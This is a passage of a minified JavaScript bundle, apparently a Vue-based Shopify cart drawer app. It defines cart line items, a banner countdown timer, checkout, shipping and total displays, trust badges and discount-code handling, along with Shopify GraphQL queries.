"),e("LineItemSubscriptionDropdown")],1)},[],!1,null,"e33f3222",null).exports,Notes:rS},props:{hasScroll:{type:Boolean,default:!1}},data:()=>({observer:null}),mounted(){this.$nextTick(()=>{this.observeHeightChanges()})},beforeDestroy(){var e;null==(e=this.observer)||e.disconnect()},computed:{...(0,rh.aH)({isNotesEnabled:e=>{var t;return null==(t=e.cartDrawerModule.settings.additional_notes)?void 0:t.visible},isNotesBehindLineItems:e=>"below"===e.cartDrawerModule.settings.additional_notes.placement}),...(0,rh.L8)({lineItems:"cartDrawerModule/lineItems"}),isIOS:()=>/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream},methods:{observeHeightChanges(){this.observer=new MutationObserver(()=>{let e=this.$el.firstElementChild;if(e){let t=e.getBoundingClientRect().height;this.$emit("heightChange",t)}}),this.$el&&this.observer.observe(this.$el,{childList:!0,subtree:!0})}}},rV=(0,rb.A)(rW,function(){var e=this._self._c;return e("div",{staticClass:"ocu-cart-line-items",class:{"ocu-scroll-ios":this.hasScroll&&this.isIOS},attrs:{role:"list"}},[this._l(this.lineItems,function(t){return e("LineItem",{key:t.key,attrs:{lineItem:t}})}),this._v(" "),this.isNotesEnabled&&this.isNotesBehindLineItems?e("Notes"):this._e()],2)},[],!1,null,"27afb5ac",null).exports;var rz=r(5371),rG=r.n(rz),rZ=r(9087);let rY=`
  mutation cartDiscountCodesUpdate($cartId: ID!, $discountCodes: [String!]!) {
    cartDiscountCodesUpdate(cartId: $cartId, discountCodes: $discountCodes) {
      cart {
        discountCodes {
          code
          applicable
        }
      }
    }
  }
`,rJ=`
  query GetProductsWithImages($ids: [ID!]!) {
    nodes(ids: $ids) {
      ... on Product {
        id
        title
        requiresSellingPlan
        images: media(first: 1) {
          edges {
            node {
              originalSrc: previewImage {
                url
              }
            }
          }
        }
        variants(first: 100) {
          edges {
            node {
              id
              title
              availableForSale
              image {
                url
              }
            }
          }
        }
      }
    }
  }
`;var rQ=r(9177);let rX=null!=(D=null==(x=window.Shopify)||null==(T=x.routes)?void 0:T.root)?D:"/";t8.A.default({timeout:1e4});let rK=new rZ.H("ocu_");function r0(e,t){var r;return null==e||null==(r=e.items)?void 0:r.some(e=>{var r;return(null==(r=e.properties)?void 0:r._ocu_free_product_tier_id)===t})}let r1={name:"BannerTimer",components:{TextEditor:rg.t},data(){var e,t;return{interval:null,timestamp:+Date.now()+1e3,minutes:(null==(t=this.settings)||null==(e=t.timer)?void 0:e.limit)||"10",seconds:"00",isHovering:null}},created(){this.previewMode||this.getTimestamp()},mounted(){this.initCountdown()},destroyed(){clearInterval(this.interval)},watch:{"settings.limit":"resetCountdown"},computed:{...(0,rh.aH)({previewMode:e=>e.cartDrawerModule.previewMode,editMode:e=>e.cartDrawerModule.editMode,isFromCart:e=>e.cartDrawerModule.isFromCart,settings(e){var t,r;return null==(r=e.cartDrawerModule.settings)||null==(t=r.cart_banner)?void 0:t.timer}}),isEditable(){return this.previewMode&&this.editMode&&this.isFromCart},enabled(){var e;return null==(e=this.settings)?void 0:e.enabled},timeLimit(){return this.timestamp+60*this.settings.limit*1e3},timerStyle(){var e;return this.generateHTML(null==(e=this.settings)?void 0:e.countdown,this.minutes,this.seconds)}},methods:{...(0,rh.PY)({update:"cartBuilder/updateCartSectionSettings"}),initCountdown(){this.updateCountdown(),this.interval=setInterval(this.updateCountdown,1e3)},updateCountdown(){let e=this.getTimeRemaining();e.total<1e3&&this.resetCountdown(),this.minutes=`0${e.minutes}`.slice(-2),this.seconds=`0${e.seconds}`.slice(-2)},resetCountdown(){if(this.previewMode)return this.timestamp=Date.now()+1e3;this.minutes="--",this.seconds="--",clearInterval(this.interval),this.$emit("countdown-ended")},getTimeRemaining(){let e=this.timeLimit-Date.now(),t=Math.floor(e/1e3%60),r=Math.floor(e/1e3/60%60);return{total:e,minutes:r,seconds:t}},getTimestamp(){let e=+rK.get("cart_banner_countdown");e?this.timestamp=e-60*this.settings.limit*1e3:rK.set("cart_banner_countdown",this.timeLimit),this.updateCountdown()},generateStyles(){var e,t;let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=null!=(e=r.color)?e:"#000";return{color:n,fontSize:null!=(t=r.size)?t:"16px",fontWeight:r.emphasized?"700":"400"}},generateHTML(e,t,r){let n=this.generateStyles(e),i=this.$cartUtils.generateInlineStyles(n);return`
                <div style="${i}">
                    <span>${t}</span><span>:</span><span>${r}</span>
                </div>
            `},saveContent(e){let{key:t,content:r,isClearFormatting:n=!1,type:i,sizes:o}=e,a=n?`cart_banner.${i}`:`cart_banner.${i}.${t}`,s=n?structuredClone(r):"size"===t?`${o[r]}px`:r;this.update({changeSection:"cart_banner",path:a,value:s})}}},r2=(0,rb.A)(r1,function(){var e=this,t=e._self._c;return t("section",{staticClass:"ocu-timer"},[t("div",{staticClass:"ocu-timer--offset"},[t("TextEditor",{attrs:{content:e.timerStyle,editable:e.isEditable,readOnly:!0,type:"cart",layoutType:"DECORATOR_1",fieldName:"timer",contentTestId:"countdown",hasPortal:"",isDecorator:"",position:"left"},on:{"save:content":function(t){return e.saveContent({...t,type:"timer.countdown"})}}})],1)])},[],!1,null,"522a92a6",null).exports,r4={name:"CartBanner",components:{TextEditor:rg.t,BannerTimer:r2},data:()=>({showBanner:!0}),computed:{...(0,rh.aH)({editMode:e=>{var t;return null==(t=e.cartDrawerModule)?void 0:t.editMode},isFromCart:e=>e.cartDrawerModule.isFromCart,cartBannerSettings:e=>{var t,r;return null==(r=e.cartDrawerModule)||null==(t=r.settings)?void 0:t.cart_banner},previewMode:e=>e.cartDrawerModule.previewMode,customImage:e=>{var t,r,n;return null==(n=e.cartDrawerModule.settings)||null==(r=n.cart_banner)||null==(t=r.banner_icon)?void 0:t.custom_image},isCartBannerBelowHeader:e=>"below"===e.cartDrawerModule.settings.cart_banner.placement,isCartBannerBelowLineItems:e=>"line_items"===e.cartDrawerModule.settings.cart_banner.placement,isCartBannerOnFooter:e=>"top"===e.cartDrawerModule.settings.cart_banner.placement,isCartBannerIconLeft:e=>"left"===e.cartDrawerModule.settings.cart_banner.banner_icon.placement,isCartWidgetOnFooter:e=>"top"===e.cartDrawerModule.settings.upsell_offer.placement}),isEditable(){return this.previewMode&&this.editMode&&this.isFromCart},cartBannerContent(){var e,t;return null==(t=this.cartBannerSettings)||null==(e=t.banner_message)?void 0:e.inline_content},backgroundColor(){return this.cartBannerSettings.background_color},borderColor(){return this.cartBannerSettings.border_color},fullWidthLayout(){var e;return null==(e=this.cartBannerSettings.full_width_layout)?void 0:e.enabled},iconSettings(){return this.cartBannerSettings.banner_icon},previewImage(){var e;return(null==(e=this.iconSettings.custom_image)?void 0:e.src)?this.iconSettings.custom_image:this.cartBannerSettings.images[0]},showIcon(){var e;return this.iconSettings.enabled&&(null==(e=this.iconSettings.custom_image)?void 0:e.banner_deleted)!==!0},showTimer(){var e;return null==(e=this.cartBannerSettings.timer)?void 0:e.enabled},imgAltText(){return this.previewMode?this.previewImage.title:this.customImage.title},imgSrc(){return this.previewMode?this.previewImage.src:this.customImage.src},cartBannerClass(){return["ocu-cart-banner",{"cutted-layout":!this.fullWidthLayout,"below-header":this.isCartBannerBelowHeader,"below-line-items":this.isCartBannerBelowLineItems,"top-footer":this.isCartBannerOnFooter}]},cartBannerImageClass(){return["ocu-cart-banner__image",{"timer-enabled":this.showTimer}]},bannerStyle(){return{"background-color":this.backgroundColor,"border-bottom":`1px solid ${this.borderColor}`,"border-top":`1px solid ${this.borderColor}`,"border-left":this.fullWidthLayout?"none":`1px solid ${this.borderColor}`,"border-right":this.fullWidthLayout?"none":`1px solid ${this.borderColor}`}}},methods:{...(0,rh.PY)({update:"cartBuilder/updateCartSectionSettings"}),saveContent(e){let{content:t,isClearFormatting:r}=e;this.update({changeSection:"cart_banner",path:"cart_banner.banner_message.inline_content",value:r?structuredClone(t):t})},handleCountdownEnded(){this.showBanner=!1}}},r5=(0,rb.A)(r4,function(){var e=this._self._c;return this.showBanner?e("div",{class:this.cartBannerClass,style:this.bannerStyle},[this.showIcon&&this.isCartBannerIconLeft?e("img",{class:this.cartBannerImageClass,attrs:{alt:this.imgAltText,src:this.imgSrc,"data-testid":"banner-icon"}}):this._e(),this._v(" "),e("TextEditor",{staticClass:"ocu-cart-banner--message-text",attrs:{content:this.cartBannerContent,editable:this.isEditable,fieldName:"banner_message",hasPortal:"",layoutType:"EDITABLE_CONTENT_WITH_BG",limit:80,position:"centered",type:"cart"},on:{"save:content":this.saveContent}}),this._v(" "),this.showTimer?e("banner-timer",{on:{"countdown-ended":this.handleCountdownEnded}}):this._e(),this._v(" "),this.showIcon&&!this.isCartBannerIconLeft?e("img",{class:this.cartBannerImageClass,attrs:{alt:this.imgAltText,src:this.imgSrc,"data-testid":"banner-icon"}}):this._e()],1):this._e()},[],!1,null,"5e5607fc",null).exports,r3=(0,rb.A)({name:"SlideAnimation",props:{previewMode:{type:Boolean,default:!1}}},function(){var e=this._self._c;return this.previewMode?e("div",[this._t("default")],2):e("transition",{attrs:{name:"slide"}},[this._t("default")],2)},[],!1,null,"7c786cad",null).exports,r6={name:"Checkout",components:{Loader:ry.A,TextEditor:rg.t},data:()=>({observer:null}),mounted(){this.isNavidiumProtectionConsent&&this.observeButtonStyles()},beforeDestroy(){var e;this.isNavidiumProtectionConsent&&(null==(e=this.observer)||e.disconnect())},computed:{...(0,rh.aH)({editMode:e=>e.cartDrawerModule.editMode,previewMode:e=>e.cartDrawerModule.previewMode,checkoutContent:e=>{var t,r,n;return null==(n=e.cartDrawerModule.settings)||null==(r=n.buttons)||null==(t=r.checkout)?void 0:t.inline_content},redirecting:e=>e.cartDrawerModule.redirecting,isFromCart:e=>e.cartDrawerModule.isFromCart}),...(0,rh.L8)({editableClasses:"cartDrawerModule/editableClasses"}),integrationsPreventRedirect(){var e,t;return!!(null==(t=window.Zipify)||null==(e=t.Cart)?void 0:e.integrations)&&(Zipify.Cart.integrations.OCU.preventRedirect||Zipify.Cart.integrations.Zapiet.preventRedirect)},needDisableLoader(){var e,t;return null==(t=window.Zipify)||null==(e=t.Cart)?void 0:e.integrations.Zapiet.preventRedirect},disabled(){return this.redirecting&&!this.integrationsPreventRedirect},preventRedirect(){return this.previewMode||this.redirecting&&this.integrationsPreventRedirect},buttonClass(){return["ocu-checkout-button",{"ocu-disabled":this.redirecting,"checkout-edit-mode":this.editMode}]},isEditable(){return this.previewMode&&this.editMode&&this.isFromCart},isNavidiumProtectionConsent(){try{return nvd_init&&nvdWidgetConfig}catch(e){return!1}}},methods:{...(0,rh.PY)({update:"cartBuilder/updateCartSectionSettings",setRedirecting:"cartDrawerModule/setRedirecting"}),...(0,rh.i0)({redirect:"cartDrawerModule/redirect"}),saveContent(e){let{content:t,isClearFormatting:r}=e;this.update({changeSection:"buttons",path:"buttons.checkout.inline_content",value:r?structuredClone(t):t})},clickHandler(){this.preventRedirect||this.redirect(),this.needDisableLoader&&this.setRedirecting(!1)},observeButtonStyles(){this.observer=new MutationObserver(()=>{"none"===this.$el.style.display&&(this.$el.style.display="block")}),this.$el&&this.observer.observe(this.$el,{attributes:!0,attributeFilter:["style"]})}}},r7=(0,rb.A)(r6,function(){var e=this,t=e._self._c;return t("button",{class:e.buttonClass,attrs:{disabled:e.disabled,form:"ocu-cart-form",name:"checkout",type:"submit"},on:{touchend:function(t){return t.preventDefault(),e.clickHandler.apply(null,arguments)},click:function(t){return t.preventDefault(),e.clickHandler.apply(null,arguments)}}},[e.redirecting?t("Loader",{staticClass:"ocu-checkout-button-loader"}):t("TextEditor",{staticClass:"ocu-checkout-button-text",attrs:{content:e.checkoutContent,editable:e.isEditable,limit:30,fieldName:"checkout",hasPortal:"",isTopFontDropdownDirection:"",layoutType:"EDITABLE_CONTENT",newLine:"",position:"centered",type:"cart",toolbarWidth:"ocu-toolbar--wide"},on:{"save:content":e.saveContent}})],1)},[],!1,null,"4495c702",null).exports;var r8=r(4069);function r9(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return(0,r8.xx)("cartDrawerModule/translations",r=>{var n;return null!=(n=r["function"==typeof e?e():(0,N.isRef)(e)?e.value:e])?n:t})}function ne(){let e=(0,r8.de)(e=>e.cartDrawerModule.previewMode),t=(0,r8.de)(e=>e.cartDrawerModule.editMode),r=(0,r8.de)(e=>e.cartDrawerModule.isFromCart);return(0,N.computed)(()=>e.value&&t.value&&r.value)}function nt(){let e=(0,r8.de)(e=>e.cartDrawerModule.previewMode),t=(0,r8.de)(e=>e.cartDrawerModule.editMode);return(0,N.computed)(()=>t.value||e.value)}function nr(){var e,t;let{proxy:r}=(0,N.getCurrentInstance)();return null!=(t=null!=(e=r.$utils)?e:r.$cartUtils)?t:{}}function nn(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},{objectUtils:n}=nr(),i=(0,N.computed)(()=>`${e}.${t}`),o=(0,r8.de)(e=>e.cartBuilder.data),a=(0,r8.Jn)("cartBuilder/updateCartSectionSettings"),s=(0,N.computed)(()=>n.getProperty(o.value,i.value));return(0,N.computed)({get:()=>{var e;return null!=(e=s.value)?e:r.default},set:e=>{var t;let n=s.value;a({path:i.value,value:e}),null==(t=r.onChange)||t.call(r,e,n)}})}let ni=()=>(0,N.getCurrentInstance)().proxy.$cartUtils;function no(e){let t=ni(),r=function(){var t,r;let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i={color:null!=(t=n.color)?t:"#000",fontSize:null!=(r=n.size)?r:e,fontStyle:n.italic?"italic":"normal",fontWeight:n.emphasized?"700":"400",textDecoration:n.underline?"underline":"none"};return n.font&&String(n.font).trim()&&(i.fontFamily=n.font),i};return(0,N.reactive)({generateHTML:function(e,n){let i=r(e),o=t.generateInlineStyles(i);return`<span style="${o}">${String(n).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#39;")}</span>`}})}function na(e){var t;let r=nr(),{generateHTML:n}=no("14px"),i=(0,r8.de)(e=>e.cartDrawerModule.previewMode),o=(0,r8.de)(t=>t.cartDrawerModule.settings.reward_bar[e.settingsKey]),a=nn("reward_bar",e.settingsKey),s=(0,N.computed)({get:()=>i.value?a.value:o.value,set(e){i.value?a.value=e:o.value=e}}),l=r9(e.translation.key,null!=(t=e.translation.default)?t:""),c=(0,N.computed)(()=>n(s.value,l.value));return(0,N.reactive)({value:c,setValue:function(e){s.value=function(e){let{key:t,content:n,isClearFormatting:i,sizes:o}=e;return i?structuredClone(n):"size"===t?r.objectUtils.setProperty(s.value,t,`${o[n]}px`):r.objectUtils.setProperty(s.value,t,n)}(e)}})}var ns=r(6035);let nl={DISCOUNT:"discount",FREE_PRODUCT:"free_product",FREE_SHIPPING:"free_shipping",get values(){return[this.FREE_SHIPPING,this.DISCOUNT,this.FREE_PRODUCT]},getTitle:e=>e.replace("_"," ").split(" ").map(ns.A).join(" "),getTitleTranslation(e){return({[this.FREE_SHIPPING]:"free_shipping_discount_label",[this.DISCOUNT]:"discount_title",[this.FREE_PRODUCT]:"free_product_discount_label"})[e]},getIconName(e){return({[this.FREE_SHIPPING]:"icon_shipping",[this.DISCOUNT]:"icon_discount",[this.FREE_PRODUCT]:"icon_gift"})[e]}},nc="total_quantity",nu=(0,rb.A)({__name:"ShippingInfo",setup(e){var t;let r,n,i,o,a,s,l,c,u,d,p,h,f,m,v,g,y=ne(),_=(r=(0,r8.de)(e=>{var t,r,n;return null==(n=e.cartDrawerModule)||null==(r=n.settings)||null==(t=r.reward_bar)?void 0:t.visible}),n=(0,r8.xx)("cartDrawerModule/rewardBarProgressData"),i=(0,N.computed)(()=>n.value.tiers),o=(0,N.computed)(()=>n.value.total),a=(0,N.computed)(()=>r.value?i.value.find(e=>e.reward_type===nl.FREE_SHIPPING):null),s=(0,N.computed)(()=>!!a.value),l=(0,N.computed)(()=>s.value?Math.max(0,a.value.threshold-o.value):0),(0,N.reactive)({isEnabled:s,amountLeft:l,tier:a})),b=na({settingsKey:"shipping_calculated_message",translation:{key:"calculated_at_next_step"}}),w=na({settingsKey:"shipping_cart",translation:{key:"shipping",default:"Shipping Info"}}),C=na({settingsKey:"shipping_free_message",translation:{key:"free",default:"Free"}}),S=(t={freeShippingTier:_},c=ni(),u=nn("reward_bar","shipping_message.inline_content"),d=(0,r8.xx)("cartDrawerModule/priceCount"),p=(0,r8.xx)("cartDrawerModule/rewardBarTrigger"),h=(0,r8.de)(e=>e.cartDrawerModule.previewMode),f=(0,r8.de)(e=>{var t,r,n,i;return null==(i=e.cartDrawerModule)||null==(n=i.settings)||null==(r=n.reward_bar)||null==(t=r.shipping_message)?void 0:t.inline_content}),m=(0,N.computed)(()=>h.value?u.value:f.value),v=(0,N.computed)(()=>p.value===nc?`${t.freeShippingTier.amountLeft} item(s)`:d.value(100*t.freeShippingTier.amountLeft,c.currency)),g=(0,N.computed)(()=>c.editorVariableFinder(m.value,"text",X,v.value)),(0,N.reactive)({value:m,withoutVariables:g,setValue:function(e){let{content:t,isClearFormatting:r}=e,n=r?structuredClone(t):t;h.value&&(u.value=n)}}));return{__sfc:!0,isEditable:y,freeShippingTier:_,calculatedContent:b,shippingContent:w,freeShippingContent:C,shippingMessageContent:S,TextEditor:rg.t}}},function(){var e=this._self._c,t=this._self._setupProxy;return e("div",{staticClass:"ocu-shipping-info"},[e(t.TextEditor,{class:{"cursor-pointer":t.isEditable},attrs:{content:t.shippingContent.value,editable:t.isEditable,fieldName:"shipping_cart",hasPortal:"",isDecorator:"",isTopFontDropdownDirection:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",position:"centered",readOnly:"",type:"cart",toolbarWidth:"ocu-toolbar--cart-right"},on:{"save:content":t.shippingContent.setValue}}),this._v(" "),t.freeShippingTier.isEnabled?[t.freeShippingTier.amountLeft?e(t.TextEditor,{key:"shipping_message",staticClass:"ocu-shipping-info-container-message",attrs:{content:t.shippingMessageContent.value,contentWithoutVariables:t.shippingMessageContent.withoutVariables,editable:t.isEditable,limit:45,fieldName:"shipping_message",hasPortal:"",isTopFontDropdownDirection:"",layoutType:"EDITABLE_CONTENT_WITH_VARIABLE",newLine:"",position:"centered",type:"cart"},on:{"save:content":t.shippingMessageContent.setValue}}):e(t.TextEditor,{key:"free_shipping",class:{"cursor-pointer":t.isEditable},attrs:{content:t.freeShippingContent.value,editable:t.isEditable,fieldName:"shipping_free_message",hasPortal:"",isDecorator:"",isTopFontDropdownDirection:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",position:"centered",readOnly:"",type:"cart"},on:{"save:content":t.freeShippingContent.setValue}})]:e(t.TextEditor,{class:{"cursor-pointer":t.isEditable},attrs:{content:t.calculatedContent.value,editable:t.isEditable,fieldName:"shipping_calculated_message",hasPortal:"",isDecorator:"",isTopFontDropdownDirection:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",position:"centered",readOnly:"",type:"cart"},on:{"save:content":t.calculatedContent.setValue}})],2)},[],!1,null,"90dcec14",null).exports,nd={name:"EstimatedInfo",components:{TextEditor:rg.t},computed:{...(0,rh.aH)({editMode:e=>e.cartDrawerModule.editMode,previewMode:e=>e.cartDrawerModule.previewMode,settings:e=>e.cartDrawerModule.settings.general,translations:e=>e.cartDrawerModule.settings.translations,isFromCart:e=>e.cartDrawerModule.isFromCart,isShippingProtectionEnabled:e=>{var t;return null==(t=e.cartDrawerModule.settings.shipping_protection)?void 0:t.visible}}),...(0,rh.L8)({editableClasses:"cartDrawerModule/editableClasses",priceCount:"cartDrawerModule/priceCount",subtotal:"cartDrawerModule/subtotal"}),estimatedMessage(){var e,t,r,n;return null!=(n=null!=(r=null==(e=this.translations)?void 0:e.estimated_total)?r:null==(t=this.translations)?void 0:t.total)?n:"Estimated Total"},estimatedStyle(){var e;return this.generateHTML(null==(e=this.settings)?void 0:e.estimated_total,this.estimatedMessage)},total(){let e=!1;if(!this.previewMode){var t,r;e=this.isShippingProtectionEnabled&&(null==(r=Zipify.Cart.integrations.ShippingProtection)||null==(t=r.app)?void 0:t._widgetActive)&&this.protectionAppInfo.checked}let n=this.subtotal;return!this.previewMode&&e&&(n+=this.protectionAppInfo.price),this.priceCount(n,this.$cartUtils.currency,"withCurrency")},totalStyle(){var e;return this.generateHTML(null==(e=this.settings)?void 0:e.estimated_total_value,this.total)},isEditable(){return this.previewMode&&this.editMode&&this.isFromCart},protectionAppInfo(){let{app:e}=Zipify.Cart.integrations.ShippingProtection;return{get price(){var t;return(null==(t=e.variant)?void 0:t.price)*100||0},get checked(){return e.checked}}}},methods:{...(0,rh.PY)({update:"cartBuilder/updateCartSectionSettings"}),generateStyles(){var e,t,r,n,i;let o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=null!=(e=o.color)?e:"#000",s=null!=(t=o.font)?t:"Arial",l=null!=(r=o.size)?r:"16px",c=null!=(n=o.italic)?n:"normal";return{color:a,fontFamily:s,fontSize:l,fontStyle:c,fontWeight:o.emphasized?"700":"400",textDecoration:null!=(i=o.underline)?i:"none"}},generateHTML(e,t){let r=this.generateStyles(e),n=this.$cartUtils.generateInlineStyles(r);return`<span style="${n}">${t}</span>`},saveContent(e){let{key:t,content:r,isClearFormatting:n=!1,type:i,sizes:o}=e,a=n?`general.${i}`:`general.${i}.${t}`,s=n?structuredClone(r):"size"===t?`${o[r]}px`:r;this.update({changeSection:"general",path:a,value:s})}}},np=(0,rb.A)(nd,function(){var e=this,t=e._self._c;return t("div",{staticClass:"ocu-estimated-info"},[t("TextEditor",{class:{"cursor-pointer":e.isEditable},attrs:{content:e.estimatedStyle,editable:e.isEditable,fieldName:"estimated_total",hasPortal:"",isDecorator:"",isTopFontDropdownDirection:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",position:"centered",readOnly:"",toolbarWidth:"ocu-toolbar--cart-right",type:"cart"},on:{"save:content":function(t){return e.saveContent({...t,type:"estimated_total"})}}}),e._v(" "),t("TextEditor",{class:{"cursor-pointer":e.isEditable},attrs:{content:e.totalStyle,editable:e.isEditable,fieldName:"estimated_total_value",hasPortal:"",isDecorator:"",isTopFontDropdownDirection:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",position:"centered",readOnly:"",type:"cart"},on:{"save:content":function(t){return e.saveContent({...t,type:"estimated_total_value"})}}})],1)},[],!1,null,"103689e0",null).exports,nh=(0,rb.A)({__name:"total",setup:e=>({__sfc:!0,ShippingInfo:nu,EstimatedInfo:np})},function(){var e=this._self._c,t=this._self._setupProxy;return e("div",{staticClass:"ocu-cart-total",attrs:{role:"status"}},[e(t.ShippingInfo),this._v(" "),e(t.EstimatedInfo)],1)},[],!1,null,"4980edf6",null).exports,nf={name:"TrustBadges",computed:{...(0,rh.aH)({previewMode:e=>e.cartDrawerModule.previewMode,customImage:e=>{var t,r;return null==(r=e.cartDrawerModule.settings)||null==(t=r.trust_badges)?void 0:t.image},defaultImage:e=>e.cartBuilder.initialBlocks.filter(e=>"trust_badges"===e.kind)[0].images[0].src,placeholderImage:e=>{var t,r;return null==(r=e.cartDrawerModule.settings.trust_badges)||null==(t=r.placeholder)?void 0:t.src}}),previewImageSrc(){var e,t;return(null==(e=this.customImage)?void 0:e.src)||((null==(t=this.customImage)?void 0:t.badge_deleted)?this.placeholderImage:this.defaultImage)}}},nm=(0,rb.A)(nf,function(){var e=this._self._c;return this.customImage&&this.customImage.src||this.previewMode?e("div",{staticClass:"trust-badges"},[e("img",{staticClass:"trust-badges__image",attrs:{src:this.previewMode?this.previewImageSrc:this.customImage.src,alt:"cart slider trust badges",loading:"lazy"}})]):this._e()},[],!1,null,"13fae960",null).exports,nv={name:"DiscountApply",components:{Loader:ry.A,TextEditor:rg.t},data:()=>({isValid:!1,invalidCode:null,processing:!1}),computed:{...(0,rh.aH)({editMode:e=>e.cartDrawerModule.editMode,content:e=>{var t,r,n;return null==(n=e.cartDrawerModule.settings)||null==(r=n.buttons)||null==(t=r.apply)?void 0:t.inline_content},placeholder:e=>{var t,r,n;return null!=(n=null==(r=e.cartDrawerModule.settings)||null==(t=r.translations)?void 0:t.discount_placeholder)?n:"Discount code"},errorTranslation:e=>{var t,r,n;return null!=(n=null==(r=e.cartDrawerModule.settings)||null==(t=r.translations)?void 0:t.discount_error_text)?n:"Enter a valid discount code"},previewMode:e=>e.cartDrawerModule.previewMode,isFromCart:e=>e.cartDrawerModule.isFromCart}),isEditable(){return this.previewMode&&this.editMode&&this.isFromCart},isRightToLeftDirection:()=>"rtl"===getComputedStyle(document.querySelector(":root")).direction,discountInputClasses(){return["ocu-discount-apply__input",{"ocu-discount-apply__input--rtl":this.isRightToLeftDirection}]},discountFormClasses(){return["ocu-discount-apply__form",{"ocu-discount-apply__form--rtl":this.isRightToLeftDirection}]}},methods:{...(0,rh.PY)({update:"cartBuilder/updateCartSectionSettings"}),...(0,rh.i0)({addDiscountCode:"cartDrawerModule/addDiscountCode"}),toggleProcessing(){this.processing=!this.processing},async handleError(e){var t;this.invalidCode=e,await this.$nextTick(),e&&(null==(t=this.$refs.discountInput)||t.focus())},handleInput(e){let{target:t}=e;this.isValid=t.checkValidity(),this.invalidCode&&this.handleError(null)},async addDiscount(e){this.toggleProcessing();let{error:t,discountCode:r}=await this.addDiscountCode(e);return this.toggleProcessing(),{error:t,discountCode:r}},async handleSubmit(e){let{target:t}=e;if(!t.checkValidity()||this.editMode)return;let{error:r,discountCode:n}=await this.addDiscount(t.discount.value);if(r)return this.handleError(n);t.reset(),this.handleError(null)},saveContent(e){let{content:t,isClearFormatting:r}=e;this.update({changeSection:"buttons",path:"buttons.apply.inline_content",value:r?structuredClone(t):t})}}},ng={name:"Discount",components:{DiscountBadge:rA,DiscountApply:(0,rb.A)(nv,function(){var e=this,t=e._self._c;return t("div",{staticClass:"ocu-discount-apply"},[t("form",{class:e.discountFormClasses,attrs:{novalidate:""},on:{input:e.handleInput,submit:function(t){return t.preventDefault(),e.handleSubmit.apply(null,arguments)}}},[t("input",{ref:"discountInput",class:e.discountInputClasses,attrs:{disabled:e.previewMode,placeholder:e.placeholder,name:"discount",required:"",type:"text"}}),e._v(" "),t("button",{staticClass:"ocu-discount-apply__button",attrs:{disabled:e.processing||!e.isValid,type:"submit"}},[t("Loader",{directives:[{name:"show",rawName:"v-show",value:e.processing,expression:"processing"}],staticClass:"ocu-discount-apply__button-loader"}),e._v(" "),t("TextEditor",{class:["ocu-discount-apply__button-text",{"ocu-visibility-hidden":e.processing}],attrs:{content:e.content,editable:e.isEditable,limit:20,fieldName:"apply",hasPortal:"",isTopFontDropdownDirection:"",layoutType:"EDITABLE_CONTENT",newLine:"",position:"centered",toolbarWidth:"ocu-toolbar--wide ocu-toolbar--price",type:"cart"},on:{"save:content":e.saveContent}})],1)]),e._v(" "),e.invalidCode?t("span",{staticClass:"ocu-discount-apply__error"},[e._v(e._s(e.errorTranslation))]):e._e()])},[],!1,null,"6c86645e",null).exports,TextEditor:rg.t},data:()=>({badges:null}),watch:{discountCodes(){this.badges=null}},computed:{...(0,rh.aH)({editMode:e=>e.cartDrawerModule.editMode,cartDiscount:e=>e.cartDrawerModule.cart.cart_level_discount_applications,discountTitle:e=>{var t,r,n;return null!=(n=null==(r=e.cartDrawerModule.settings)||null==(t=r.translations)?void 0:t.discount_title)?n:"Discount"},discountSettings:e=>{var t,r;return null!=(r=null==(t=e.cartDrawerModule.settings)?void 0:t.discount_codes)?r:{}},isFromCart:e=>e.cartDrawerModule.isFromCart,previewMode:e=>e.cartDrawerModule.previewMode,isComparedSetting:e=>e.cartDrawerModule.settings.general.compare_at_price}),...(0,rh.L8)({cartOrderDiscount:"cartDrawerModule/cartOrderDiscount",discountCodes:"cartDrawerModule/discountCodes",lineLevelDiscountTotal:"cartDrawerModule/lineLevelDiscountTotal",comparePriceTotalDiscount:"cartDrawerModule/comparePriceTotalDiscount",priceCount:"cartDrawerModule/priceCount"}),discountBadges(){var e;return null!=(e=this.badges)?e:this.cartDiscount.concat(this.discountCodes)},discountValueRaw(){let e=this.cartOrderDiscount+this.lineLevelDiscountTotal;return this.isComparedSetting&&(e+=this.comparePriceTotalDiscount),e},discountValue(){return this.priceCount(this.discountValueRaw,this.$cartUtils.currency)},discountLabelContent(){return this.generateHTML(this.discountSettings.discount_label,this.discountTitle)},discountValueContent(){return this.generateHTML(this.discountSettings.discount_value,this.discountValue)},isEditable(){return this.previewMode&&this.editMode&&this.isFromCart}},methods:{...(0,rh.PY)({update:"cartBuilder/updateCartSectionSettings"}),...(0,rh.i0)({removeDiscountCode:"cartDrawerModule/removeDiscountCode"}),removeDiscount(e){this.badges=this.discountBadges.filter(t=>t.title!==e),this.removeDiscountCode(e)},generateStyles(){var e,t,r,n,i;let o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=null!=(e=o.color)?e:"#000",s=null!=(t=o.font)?t:"Arial",l=null!=(r=o.size)?r:"14px",c=null!=(n=o.italic)?n:"normal";return{color:a,fontFamily:s,fontSize:l,fontStyle:c,fontWeight:o.emphasized?"700":"400",textDecoration:null!=(i=o.underline)?i:"none"}},generateHTML(e,t){let r=this.generateStyles(e),n=this.$cartUtils.generateInlineStyles(r);return`<span style="${n}">${t}</span>`},saveContent(e){let{key:t,content:r,isClearFormatting:n=!1,type:i,sizes:o}=e,a=n?`discount_codes.${i}`:`discount_codes.${i}.${t}`,s=n?structuredClone(r):"size"===t?`${o[r]}px`:r;this.update({changeSection:"discount_codes",path:a,value:s})}}},ny=(0,rb.A)(ng,function(){var e=this,t=e._self._c;return t("div",[e.discountSettings.visible?t("DiscountApply"):e._e(),e._v(" 